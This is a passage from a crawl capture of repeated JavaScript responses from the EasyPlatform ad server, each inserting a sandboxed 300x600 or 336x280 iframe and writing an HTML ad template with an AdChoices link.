name="eadth5_4e6aeceb9166e5a5f7d6f19e01f9105386878860b3c41518c91c91ca513a516f" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_4e6aeceb9166e5a5f7d6f19e01f9105386878860b3c41518c91c91ca513a516f', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12626&md5checksum=hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G&sw=1280&sh=720&rt=1768378860376&rtzo=0&cb=16743658&rf=
body_size: 2437
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_cf6d6fa7f78adc6a13b039f2d995de51ecf9737b7b2f3b57102dd95ec094cf71" name="eadth5_cf6d6fa7f78adc6a13b039f2d995de51ecf9737b7b2f3b57102dd95ec094cf71" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_cf6d6fa7f78adc6a13b039f2d995de51ecf9737b7b2f3b57102dd95ec094cf71', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768378857292&rtzo=0&cb=415539&rf=
body_size: 2440
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_2e5487ee5781b1c777aa8ef8b4fd3432de4fc69728ec1e9a9f637145cb1e24c1" name="eadth5_2e5487ee5781b1c777aa8ef8b4fd3432de4fc69728ec1e9a9f637145cb1e24c1" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_2e5487ee5781b1c777aa8ef8b4fd3432de4fc69728ec1e9a9f637145cb1e24c1', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768378859315&rtzo=0&cb=8139678&rf=
body_size: 2431
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_19e4cbdb698808d17f9b52d2487b05d173e7896c9b4da956cdb18a674635ae30" name="eadth5_19e4cbdb698808d17f9b52d2487b05d173e7896c9b4da956cdb18a674635ae30" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_19e4cbdb698808d17f9b52d2487b05d173e7896c9b4da956cdb18a674635ae30', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768378852109&rtzo=0&cb=20425819&rf=
body_size: 2430
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_59754c7f028e3739639803a8bd62742ab4cedb934b4c8a04df0f0d91100ef84a" name="eadth5_59754c7f028e3739639803a8bd62742ab4cedb934b4c8a04df0f0d91100ef84a" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_59754c7f028e3739639803a8bd62742ab4cedb934b4c8a04df0f0d91100ef84a', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768378856196&rtzo=0&cb=7860627&rf=
body_size: 2428
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_d7975d22e8f1455dfe51ad005cfd54a5981084ea319f23aff69821b5f167dc7a" name="eadth5_d7975d22e8f1455dfe51ad005cfd54a5981084ea319f23aff69821b5f167dc7a" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_d7975d22e8f1455dfe51ad005cfd54a5981084ea319f23aff69821b5f167dc7a', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12626&md5checksum=hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G&sw=1280&sh=720&rt=1768378861928&rtzo=0&cb=10554557&rf=
body_size: 2437
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_19d7eb7adf8b0e85688853a0287892c14af52fbc4afdce0108407d56bbf5d1ab" name="eadth5_19d7eb7adf8b0e85688853a0287892c14af52fbc4afdce0108407d56bbf5d1ab" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_19d7eb7adf8b0e85688853a0287892c14af52fbc4afdce0108407d56bbf5d1ab', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768378851890&rtzo=0&cb=20219312&rf=
body_size: 2429
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_b7b597c2b198cabfbdca2a9aca6255e4a9416000843bfe5a1e19f5a817eb6d59" name="eadth5_b7b597c2b198cabfbdca2a9aca6255e4a9416000843bfe5a1e19f5a817eb6d59" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_b7b597c2b198cabfbdca2a9aca6255e4a9416000843bfe5a1e19f5a817eb6d59', document.createElement('iframe')))